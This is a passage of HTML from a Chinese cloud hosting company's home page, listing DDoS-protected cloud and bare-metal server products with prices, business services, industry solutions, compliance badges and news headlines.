                        <div class="product-nav-more"><a href="/cart" target="_blank"><span>查看所有产品（30+）</span><i class="por-icon por-icon-right"></i></a></div>
                    </div>
                    <div class="product-wrapper">
                        <div class="product-content show" data-name="畅销云产品">
                            <ul class="product-list product-recommends">
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <i style="background-image: url(/themes/web/ZdsjuM3/style/image/product_puhui.svg)"></i>
                                            <h5>畅销高防云服务器</h5>
                                            <p>精选国内多款优质畅销抗DDos、CC攻击的高防御云服务器</p>
                                            <div class="product-btns">
                                                <span class="por-btn por-btn-primary">了解更多</span>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li> <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <i style="background-image: url(/themes/web/ZdsjuM3/style/image/product_quanqiu.svg)"></i>
                                            <h5>海外优质线路云服务器</h5>
                                            <p>精选全球数据中心优质CN2网络、BGP国际网络云服务器，助力业务出海</p>
                                            <div class="product-btns"><span class="por-btn por-btn-primary">了解更多</span>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <i style="background-image: url(/themes/web/ZdsjuM3/style/image/product-huoyun.svg)"></i>
                                            <h5>裸金属物理机服务器</h5>
                                            <p>高性能、大带宽、物理隔离的独享型云端服务器</p>
                                            <div class="product-btns">
                                                <span class="por-btn por-btn-primary">了解更多</span>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/product/ecs.html" target="_blank">
                                        <div class="product-card-inner">
                                            <h5>企业弹性云服务器</h5>
                                            <p>可随时自动获取、可弹性伸缩的云服务器</p>
                                            <div class="product-price"><em>￥<span>18</span>.98</em>/月起</div>
                                            <div class="product-labels">
                                                <div class="product-tag product-tag-outline-grey">规格丰富</div>
                                                <div class="product-tag product-tag-outline-grey">弹性易用</div>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">

                                            <h5>高防弹性云服务器</h5>
                                            <p>超级抗DDos、抗CC攻击，高带宽高可用</p>
                                            <div class="product-price"><em>￥<span>60</span>.00</em>/月起</div>
                                            <div class="product-labels">
                                                <div class="product-tag product-tag-outline-grey">抗DDos</div>
                                                <div class="product-tag product-tag-outline-grey">防CC攻击</div>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">

                                            <h5>轻量型云服务器</h5>
                                            <p>低成本、高带宽、按流量计费即开即用</p>
                                            <div class="product-price"><em>￥<span>38</span>.00</em>/500GB/1个月</div>

                                            <div class="product-labels">

                                                <div class="product-tag product-tag-outline-grey">大流量包</div>

                                                <div class="product-tag product-tag-outline-grey">高带宽</div>

                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <h5>共享型云服务器</h5>
                                            <p>低成本、高可用；共享IP适合学生入门</p>
                                            <div class="product-price"><em>￥<span>9</span>.9</em>/月起</div>
                                            <div class="product-labels">
                                                <div class="product-tag product-tag-outline-grey">共享IP</div>
                                                <div class="product-tag product-tag-outline-grey">超低成本</div>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <h5>专用宿主机</h5>
                                            <p>高配置、大带宽IDC专用宿主机</p>
                                            <div class="product-price"><em>￥<span>600</span>.00</em>/月起</div>
                                            <div class="product-labels">
                                                <div class="product-tag product-tag-outline-grey">高配置</div>
                                                <div class="product-tag product-tag-outline-grey">多IP</div>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a class="product-card" href="/cart" target="_blank">
                                        <div class="product-card-inner">
                                            <h5>独享物理机</h5>
                                            <p>完全独享物理性能、可选配显卡</p>
                                            <div class="product-price"><em>￥<span>238</span>.00</em>/月起</div>
                                            <div class="product-labels">
                                                <div class="product-tag product-tag-outline-grey">选装显卡</div>
                                                <div class="product-tag product-tag-outline-grey">独享性能</div>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!--高防服务器_海外服务器_香港服务器_美国服务器-->
                <div class="product-mb-container">
                    <div class="product-m-tab-container">
                        <div class="product-m-tab">
                            <a class="active">
                                <i class="icons-product-md res"></i><span>云服务器</span>
                            </a>
                            <a>
                                <i class="icons-product-md ecs"></i><span>裸金属服务器</span>
                            </a>
                        </div>
                        <div class="product-m-tab-wrapper">
                            <div class="product-m-tab-content show">
                                <ul class="product-m-list">
                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>企业云服务器</h5>
                                            <p>低成本、高性能、无防御适合企业官网</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>国内高防云服务器</h5>
                                            <p>抗DDos、抗CC攻击的高防云服务器，适合游戏类</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>海外高防云服务器</h5>
                                            <p>海外高防云服务器抗DDos、抗CC攻击，适合游戏类、外贸电商</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>香港云服务器</h5>
                                            <p>CN2优质线路、国内访问延时极低；免备案、即开即用</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>轻量型云服务器</h5>
                                            <p>低成本上云；按流量计费，用多少算多少，高带宽，大流量</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/product/ecs.html" target="_blank">
                                            <h5>共享型云服务器</h5>
                                            <p>共享IP，适合办公、挂机等应用、超低成本</p>
                                        </a>
                                    </li>
                                </ul>
                            </div>

                            <div class="product-m-tab-content">
                                <ul class="product-m-list">
                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blank">
                                            <h5>特价物理服务器</h5>
                                            <p>促销型裸金属物理服务器、超高性价比</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blank">
                                            <h5>高防物理服务器</h5>
                                            <p>提供优秀的浮点计算能力和抗攻击能力</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blanpuk">
                                            <h5>海外物理服务器</h5>
                                            <p>专属海外云上物理服务器，性能卓越，数据安全、外贸首选</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blank">
                                            <h5>专用宿主机</h5>
                                            <p>为IDC提供专属的高配置多IP的物理宿主机来创建云服务器</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blank">
                                            <h5>显卡物理服务器</h5>
                                            <p>为设计行业、数据处理行业提供高性能、高渲染能力的GPU型服务器</p>
                                        </a>
                                    </li>

                                    <li>
                                        <a class="product-m-card" href="/cart" target="_blank">
                                            <h5>站群物理服务器</h5>
                                            <p>多IP站群服务器、为站群用户提供稳定可靠的且便于SEO优化的专用型服务器</p>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		    </div>
    <div class="section section-company section-merge-spacing" data-mod-name="company" data-report="home">
		<div class="por-container">
			            <div class="section-head element-entrance element-entrance-1 ee-out">
                <div class="section-head-title">助力企业降本增效的保姆式服务</div>
                <div class="section-head-subtitle">专业技术团队官方自营云上服务，帮助企业解决常见业务难题</div>
            </div>
            <div class="section-body element-entrance element-entrance-1 ee-out">
                <div class="por-tab-container">
                    <div class="por-tab-wrapper">
                        <textarea style="display: none" class="lazyload-html">
                        
                        <div class="por-tab-content active">
                            <div class="por-collapse-container">
                                <a class="por-collapse-trigger expended" data-toggle="por-collapse">
                                    <div class="por-collapse-head-text">保姆式服务管家</div>
                                    <i class="por-icon por-icon-down"></i>
                                </a>
                                <div class="por-collapse show">
                                    <div class="product-container">
                                        <div class="product-nav"
                                             data-src-pc="/themes/web/ZdsjuM3/style/image/qyjz.jpg"
                                             data-src-m="/themes/web/ZdsjuM3/style/image/qyjzmb.jpg">
                                            <div class="company-nav-text">
                                                <div class="company-nav-title">服务市场</div>
                                                <div class="company-nav-desc">全方位为您提供保姆式服务，解决您上云的后顾之忧</div>
                                                <ul>
                                                    <li>
                                                        <i></i>
                                                        <span>企业官网建站一条龙服务</span>
                                                    </li>
                                                    <li>
                                                        <i></i>
                                                        <span>专业团队1对1量身定制网站</span>
                                                    </li>
                                                    <li>
                                                        <i></i>
                                                        <span>代运维代服务省事省心</span>
                                                    </li>
                                                </ul>
                                                <div class="product-nav-more">
                                                    <a href="/market.html" target="_blank"><span>进入服务市场</span><i class="por-icon por-icon-right"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="product-wrapper">
                                            <div class="product-content show">
                                                <ul class="product-list product-recommends">
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>企业官网搭建</h5>
                                                                <p>域名注册、服务器、官网搭建等一对一专业一条龙服务</p>
                                                                <div class="product-price"><em>￥<span>698</span>.00</em>/年起</div>
                                                                <div class="product-labels">
                                                                    <div class="product-tag product-tag-outline-grey">买2年送1年</div>
                                                                    <div class="product-tag product-tag-outline-grey">买3年送2年</div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>资质代办</h5>
                                                                <p>IDC/ISP/EDI/文网文等特殊行业许可证资质代办代审</p>
                                                                <div class="product-price"><em>￥<span>1800</span>.00</em>/起</div>
                                                                <div class="product-labels">
                                                                    <div class="product-tag product-tag-outline-grey">专家1对1服务</div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>400电话办理</h5>
                                                                <p>快速提示企业品牌形象，自动分配客服坐席；打造专业的销售服务团队</p>
                                                                <div class="product-price"><em>￥<span>398</span>.00</em>/年起</div>
                                                                <div class="product-labels">
                                                                    <div class="product-tag product-tag-outline-grey">专家1对1服务</div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>商标注册</h5>
                                                                <p>企业品牌&知识产权保护必备、为以后的品牌运营减少不必要的法律风险</p>
                                                                <div class="product-price"><em>￥<span>300</span>.00</em>/起</div>
                                                                
                                                            </div>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>服务器代运维</h5>
                                                                <p>服务器代装运行环境、各种疑难杂症快速处理，保姆式为您服务</p>
                                                                <div class="product-price"><em>￥<span>58</span>.00</em>/次起</div>
                                                                
                                                            </div>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="product-card" href="/market.html" target="_blank">
                                                            <div class="product-card-inner">
                                                                <h5>数据处理</h5>
                                                                <p>数据迁移、数据修复、数据恢复等一切数据安全服务</p>
                                                                <div class="product-price"><em>￥<span>98</span>.00</em>/次起</div>
                                                                
                                                            </div>
                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </textarea>
                    </div>
                </div>
            </div>
						<div class="section-head element-entrance element-entrance-1 ee-out">
			   			</div>
        </div>
    </div>
</div>
<div class="home-solutions" data-mod-name="solutions" data-report="home">
    <div class="section" data-bg="transparent">
        <div class="solutions-container element-entrance element-entrance-1 ee-out">
            <div class="section-head">
                <h3 class="section-head-title">服务千行百业的全栈解决方案</h3>
                <h3 class="section-head-subtitle">由专业架构师构建，面向各行业ICT上云业务的解决方案<a class="hidden-m" href="index17.html" target="_blank"><span>查看更多</span><i class="por-icon por-icon-right"></i></a></h3>
            </div>
            <div class="section-body">
                <textarea style="display: none" class="lazyload-html">
                    <div class="solutions-wrapper">
                        <div class="por-carousel">
                            <div class="por-carousel-wrapper">
                                <div class="por-carousel-slide">
                                    <div class="solutions-content">
                                        <ul class="solutions-list">
                                            <li>
                                                <a class="solutions-card" href="/solution/finance.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syjr.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i class="icons-solution government"></i>
                                                        <div class="solutions-card-title">金融</div>
                                                        <p>利用大数据、人工智能和区块链等新技术，实现政务+互联网转型升级</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li>
                                                <a class="solutions-card" href="/solution/ecommerce.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syds.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i style="background-image: url(/themes/web/ZdsjuM3/style/image/agriculture.svg)"></i>
                                                        <div class="solutions-card-title">电商</div>
                                                        <p>遥感在线、气象预测、数据治理等数字化服务，助力农业与环保行业实现与自然的和谐发展</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li>
                                                <a class="solutions-card" href="/solution/education.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syjy.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i class="icons-solution gamecloud"></i>
                                                        <div class="solutions-card-title">教育</div>
                                                        <p>凭借强大的云基础设施能力和创新技术优势，构建高质量、强体验、全方位的游戏云平台</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li>
                                                <a class="solutions-card" href="/solution/media.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/symt.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i class="icons-solution energy"></i>
                                                        <div class="solutions-card-title">媒体</div>
                                                        <p>将AI及云计算技术广泛应用于生产、运输、配送和消费等环节，助力能源企业降本增效</p>
                                                    </div>
                                                </a>
                                            </li>
											<li>
											    <a class="solutions-card" href="/solution/enterprise.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/sywz.jpg)">
											        <div class="solutions-card-cover"></div>
											        <div class="solutions-card-text">
											            <i class="icons-solution finance"></i>
											            <div class="solutions-card-title">网站</div>
											            <p>通过安全合规部署和创新技术能力，提供安全合规的全栈云平台方案，加速金融智能化</p>
											        </div>
											    </a>
											</li>
                                        </ul>
                                     </div>
                                </div>
                                <div class="por-carousel-slide">
                                    <div class="solutions-content">
                                        <ul class="solutions-list">
											<li>
											    <a class="solutions-card" href="/solution/medical.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syyl.jpg)">
											        <div class="solutions-card-cover"></div>
											        <div class="solutions-card-text">
											            <i class="icons-solution businesscloud"></i>
											            <div class="solutions-card-title">医疗</div>
											            <p>助力驱动电子商务产业创新，促进企业营销模式创新，加快推动企业数字化转型</p>
											        </div>
											    </a>
											</li>
                                            <li>
                                                <a class="solutions-card" href="/solution/security.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syaq.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i class="icons-solution retail"></i>
                                                        <div class="solutions-card-title">网络安全</div>
                                                        <p>融合线上线下，链接零售业生态伙伴，助力零售行业流量去中心化、社群化及智能化建设</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li>
                                                <a class="solutions-card" href="/solution/game.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syhl.jpg)">
                                                    <div class="solutions-card-cover"></div>
                                                    <div class="solutions-card-text">
                                                        <i class="icons-solution mediaintegration"></i>
                                                        <div class="solutions-card-title">移动互联</div>
                                                        <p>提供边缘、AI、渲染、5G的实时生产实时分发网络来支撑智能、实时、高质量的交互</p>
                                                    </div>
                                                </a>
                                            </li>
											<li>
											    <a class="solutions-card" href="/solution/game.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syyx.jpg)">
											        <div class="solutions-card-cover"></div>
											        <div class="solutions-card-text">
											            <i class="icons-solution mediaintegration"></i>
											            <div class="solutions-card-title">游戏</div>
											            <p>提供边缘、AI、渲染、5G的实时生产实时分发网络来支撑智能、实时、高质量的交互</p>
											        </div>
											    </a>
											</li>
											<li>
											    <a class="solutions-card" href="/solution/enterprise.html" target="_blank" style="background-image: url(/themes/web/ZdsjuM3/style/image/syly.jpg)">
											        <div class="solutions-card-cover"></div>
											        <div class="solutions-card-text">
											            <i class="icons-solution mediaintegration"></i>
											            <div class="solutions-card-title">线上旅游</div>
											            <p>提供边缘、AI、渲染、5G的实时生产实时分发网络来支撑智能、实时、高质量的交互</p>
											        </div>
											    </a>
											</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="solutions-prev">
                            <i class="por-icon por-icon-left"></i>
                        </div>
                        <div class="solutions-next">
                            <i class="por-icon por-icon-right"></i>
                        </div>
                    </div>
                    </textarea>
            </div>
        </div>
    </div>
</div>
<!--高防服务器_海外服务器_香港服务器_美国服务器-->
<div class="home-stack lazyload" data-mod-name="solutions" data-report="home" data-src="/themes/web/ZdsjuM3/style/image/mb-hunheyun.jpg">
    <div class="section lazyload" data-bg="transparent" data-src="/themes/web/ZdsjuM3/style/image/pc-hunheyun.jpg">
        <div class="por-container element-entrance element-entrance-1 ee-out">
            <div class="section-head">
                <h3 class="section-head-title">雅云高防云服务，助力网站数据安全升级</h3>
                <h3 class="section-head-subtitle">雅云高防云服务器基于高性能KVM架构虚拟化，并提供单机50-200G防御清洗能力，能有效抵抗DDos和CC等网络攻击。<a class="hidden-m" href="/cart" target="_blank"><span>查看更多</span><i class="por-icon por-icon-right"></i></a></h3>
            </div>
            <div class="section-body hidden-pc">
                <a class="por-btn por-btn-large por-btn-dark por-btn-sm-small" href="/cart" target="_blank">了解更多</a>
            </div>
        </div>
    </div>
</div>
<div class="home-global-site-3d" data-mod-name="global-site-3d">
    <div class="section">
		<div class="section-body-diqiu">
		    <div id="mountNode" style="background-image: url(/themes/web/ZdsjuM3/style/image/map.png);">
		        <div class="shadow"></div>
		    </div>
		</div>
        <div class="por-container element-entrance element-entrance-1 ee-out">
            <div class="section-head">
                <h3 class="section-head-title">高速稳定、联接全球的基础设施</h3>
<p class="section-head-subtitle hidden-pc">雅云布局全球多个地理区域，提供高速稳定的全球云联接网络、贴近客户的本地化服务</p>
                <a class="por-btn por-btn-large por-btn-dark por-btn-sm-small hidden-pc link-more" href="/help.html" target="_blank">了解更多</a>
            </div>
			<div class="global-site-intro">
			    <p class="global-site-intro-title">雅云全球基础设施</p>
			    <p class="global-site-intro-desc">雅云布局全球多个地理区域，提供高速稳定的全球云联接网络、贴近客户的本地化服务</p>
			    <a class="global-site-intro-link hidden-m" href="/about.html" target="_blank"><span>了解雅云</span><i class="por-icon por-icon-right"></i></a>
			</div>
            <div class="section-body">
				<div class="section-body-left">
				    <div class="global-site-data">
				        <a class="global-site-text" href="/cart" target="_blank">
				            <p class="title">30+</p>
				            <p class="desc">畅销云产品</p>
				        </a>
				        <a class="global-site-text" href="/solution/security.html" target="_blank">
				            <p class="title">2T+</p>
				            <p class="desc">DDoS防御宽带</p>
				        </a>
				        <a class="global-site-text" href="/cart" target="_blank">
				            <p class="title">20+</p>
				            <p class="desc">地域节点</p>
				        </a>
				        <a class="global-site-text" href="/zizhi.html" target="_blank">
				            <p class="title">5,000+</p>
				            <p class="desc">客户选择</p>
				        </a>
				    </div>
				     <div class="global-site-legend"></div> 
				</div>
            </div>
        </div>
    </div>
</div>
<div class="home-safety" data-mod-name="safety" data-report="home">
    <div class="section" data-bg="transparent">
        <div class="por-container element-entrance element-entrance-1 ee-out">
            <div class="section-head">
                <h3 class="section-head-title">中立、安全、可信全球合规认证</h3>
            </div>
            <div class="section-body">
                <textarea style="display: none" class="lazyload-html">
                        <ul class="safety-card-list">
                        <li class="safety-card-item">
                            <a class="safety-card" href="/zizhi.html" target="_blank">
                                <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/ISO_22301_2012.png)"></div>
                                <p>ISO 22301:2012</p>
                            </a>
                        </li>
                        <li class="safety-card-item">
                            <a class="safety-card" href="/zizhi.html" target="_blank">
                                <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/ISO_27001_2013.png)"></div>
                                <p>ISO 27001:2013</p>
                            </a>
                        </li>
                        <li class="safety-card-item">
                           <a class="safety-card" href="/zizhi.html" target="_blank">
                               <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/SOC_1_Type_II_Report.png)"></div>
                               <p>SOC 2 Type II Report</p>
                           </a>
                        </li>
                        <li class="safety-card-item">
                           <a class="safety-card" href="/zizhi.html" target="_blank">
                               <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/PCI_DSS.png)"></div>
                               <p>PCI DSS</p>
                           </a>
                        </li>
                        <li class="safety-card-item">
                           <a class="safety-card" href="/zizhi.html" target="_blank">
                               <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/djcp.png)"></div>
                               <p>网络安全等级保护</p>
                           </a>
                        </li>
                        <li class="safety-card-item">
                           <a class="safety-card" href="/zizhi.html" target="_blank">
                               <div class="safety-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/csa.png)"></div>
                               <p>CSA STAR金牌认证</p>
                           </a>
                        </li>
                    </ul>
                    </textarea>
            </div>
        </div>
    </div>
</div>
<div class="home-information lazyload" data-mod-name="information" data-report="home">
    <div class="section lazyload" data-bg="transparent" data-src="">
        <div class="por-container element-entrance element-entrance-1 ee-out">
            <div class="section-head">
                <h3 class="section-head-title">雅云官网动态</h3>
				<h3 class="section-head-subtitle">为您提供业界新闻、官网动态、最新活动等信息实时查阅<a class="hidden-m" href="/news.html" target="_blank"><span>查看更多</span><i class="por-icon por-icon-right"></i></a></h3>
            </div>
            <div class="section-body">
                <textarea style="display: none" class="lazyload-html">
               
                    <div class="information-news">
						 
						                         <div class="information-news-column">
                            <div class="information-news-card">
                                <a class="information-news-card-title" href="/newscategory/10.html" target="_blank">
                                    <i class="information-news-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/icon1.svg)"></i>
                                    <span>技术导航</span>
                                    <i class="por-icon por-icon-right"></i>
                                </a>
                                <ul class="information-news-card-list">
									                                    <li>
                                        <a href="/newsarticle/48278.html" target="_blank"><em>[09-04]</em>java字符串转义的方法都有哪些</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48277.html" target="_blank"><em>[09-04]</em>ssl服务器搭建的步骤</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48276.html" target="_blank"><em>[09-04]</em>怎么免费申请试用云虚拟主机？步骤有哪些？</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48275.html" target="_blank"><em>[09-03]</em>CDN服务器连接异常怎么办？怎么解决？</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48272.html" target="_blank"><em>[09-02]</em>企业网站的建设流程有哪些</a>
                                    </li>
									                                </ul>
                            </div>
                        </div>
						                         <div class="information-news-column">
                            <div class="information-news-card">
                                <a class="information-news-card-title" href="/newscategory/9.html" target="_blank">
                                    <i class="information-news-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/icon2.svg)"></i>
                                    <span>新闻资讯</span>
                                    <i class="por-icon por-icon-right"></i>
                                </a>
                                <ul class="information-news-card-list">
									                                    <li>
                                        <a href="/newsarticle/48282.html" target="_blank"><em>[09-05]</em>云服务器和物理服务器的区别</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48281.html" target="_blank"><em>[09-05]</em>云服务器是干什么的？</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48280.html" target="_blank"><em>[09-04]</em>网站建设哪家好？一个答案告诉你！</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48279.html" target="_blank"><em>[09-04]</em>办理cdn经营许可证多少钱</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/48274.html" target="_blank"><em>[09-03]</em>国内排名前十大云服务器的云服务器厂商，优缺点一览！</a>
                                    </li>
									                                </ul>
                            </div>
                        </div>
						                         <div class="information-news-column">
                            <div class="information-news-card">
                                <a class="information-news-card-title" href="/newscategory/4.html" target="_blank">
                                    <i class="information-news-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/icon3.svg)"></i>
                                    <span>最新活动</span>
                                    <i class="por-icon por-icon-right"></i>
                                </a>
                                <ul class="information-news-card-list">
									                                    <li>
                                        <a href="/newsarticle/48269.html" target="_blank"><em>[08-25]</em>雅云2023年八月十五中秋活动</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/12.html" target="_blank"><em>[01-04]</em>雅云新年免费公益CDN上线啦</a>
                                    </li>
									                                </ul>
                            </div>
                        </div>
						                         <div class="information-news-column">
                            <div class="information-news-card">
                                <a class="information-news-card-title" href="/newscategory/3.html" target="_blank">
                                    <i class="information-news-card-icon" style="background-image: url(/themes/web/ZdsjuM3/style/image/icon4.svg)"></i>
                                    <span>官方公告</span>
                                    <i class="por-icon por-icon-right"></i>
                                </a>
                                <ul class="information-news-card-list">
									                                    <li>
                                        <a href="/newsarticle/48682.html" target="_blank"><em>[03-18]</em>CentOS需要一键换源才能使用</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/17.html" target="_blank"><em>[05-04]</em>香港客户迁移完毕</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/16.html" target="_blank"><em>[05-03]</em>香港154.39.106/107段子更换IP完毕</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/15.html" target="_blank"><em>[05-03]</em>关于香港部分客户无法打开迁移数据通知</a>
                                    </li>
									                                    <li>
                                        <a href="/newsarticle/14.html" target="_blank"><em>[05-02]</em>本溪5-2日清除部分违规白名单</a>
                                    </li>
									                                </ul>
                            </div>
                        </div>
						 
                    </div>
                    </textarea>
            </div>
        </div>
    </div>
</div>
</div>
    <div class="home-register"><div class="home-register" data-mod-name="register">
    <textarea style="display:none;" class="lazyload-html lazyload-html-pc">
    <div class="home-register-bg" style="background-image: url(/themes/web/ZdsjuM3/style/image/bg2.jpg)"></div>
    </textarea>
    <textarea style="display:none;" class="lazyload-html lazyload-html-m">
    <div class="home-register-bg" style="background-image: url(/themes/web/ZdsjuM3/style/image/bg2.jpg)"></div>
    </textarea>
    <div class="por-container">
        <div class="home-register-content">
            <div class="home-register-text home-register-text-dark">立即注册 免费试用10+款云服务产品</div>
            <a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/free.html" target="_blank">免费试用</a>
        </div>
    </div>
</div>
</div>
<!--高防服务器_海外服务器_香港服务器_美国服务器-->
 <script>window.gConfig = window.gConfig || {};window.gConfig.seed = window.gConfig.seed || [];window.gConfig.seed.push({name: '@cloud/pep-home-page',data: {"packages": {"@cloud/pep-home-page": {"path": "/themes/web/ZdsjuM3/style/js/2.0.21/","version": "2.0.21"},"@cloud/element-entrance": {"path": "/themes/web/ZdsjuM3/style/js/1.2.0/","version": "1.2.0"},"@cloud/lazyload": {"path": "/themes/web/ZdsjuM3/style/js/2.0.6/","version": "2.0.6"},"@cloud/link-to": {"path": "/themes/web/ZdsjuM3/style/js/1.0.11/","version": "1.0.11"},"@cloud/parallax-scroll": {"path": "/themes/web/ZdsjuM3/style/js/1.0.2/","version": "1.0.2"},"@cloud/xtemplate-runtime": {"path": "/themes/web/ZdsjuM3/style/js/1.0.1/","version": "1.0.1"}},"modules": {"@cloud/pep-home-page/m/index": {"requires": ["@cloud/parallax-scroll", "@cloud/lazyload", "@cloud/link-to"]},"@cloud/pep-home-page/pc/index": {"requires": ["@cloud/parallax-scroll", "@cloud/lazyload", "@cloud/link-to", "@cloud/element-entrance"]}}}})</script>
</div>
</div>
<div id="tip_bottom" class="tip_bottom ">
    <div class="tip_bottom_cont">
        <div class="tip_bottom_bg"></div>
        <div class="tip_bottom_cont_c">
            <div class="tip_bottom_main">
                <div class="tip_fot_user"></div>
                <div class="tip_bottom_left">
                    <a href="javascript:void(0);" onclick="$('.tip_bottom').hide();" class="tip_bottom_close png"></a>
                    <div class="tip_bottom_ewm">
                        <div class="tip_bottom_ewm_bg">
                            <i class="tip_bottom_ewm_p_icon"></i>
                            <img src="https://api.pwmqr.com/qrcode/create/?url=https://www.yayuncdn.com" width="90" height="90">
                        </div>
                        <div class="tip_bottom_ewm_p">扫一扫访问手机版</div>
                    </div>
                    <div class="tip_bottom_leftbox">
                        <span class="tip_bottom_logo"><h2>海量云产品 助您快速上云</h2></span>
						<div class="tip_bottom_num "><span>30</span>+ 高防云产品</div>
                        <div class="tip_bottom_num "><span>1000</span>+企业的共同选择</div>
                    </div>
                     <div class="tip_bottom_member">
                        <a href="/login" class="tip_bottom_login">登录</a>
                        <a href="/register" class="tip_bottom_reg">快速注册<i class="tip_bottom_reg_icon"></i></a>
                    </div>
            </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-service" meta-data-adjust-app="hide">
      <div class="footer-service-wrapper por-container">
        <ul>
			<li>
			  <a href="/support.html#part3" target="_blank">
			    <i class="footer-icon-support lazyload" data-src="https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/wyt.svg"></i>
			    <h2>退订</h2>
			    <p>享无忧退订服务</p>
			  </a>
			</li>
			<li>
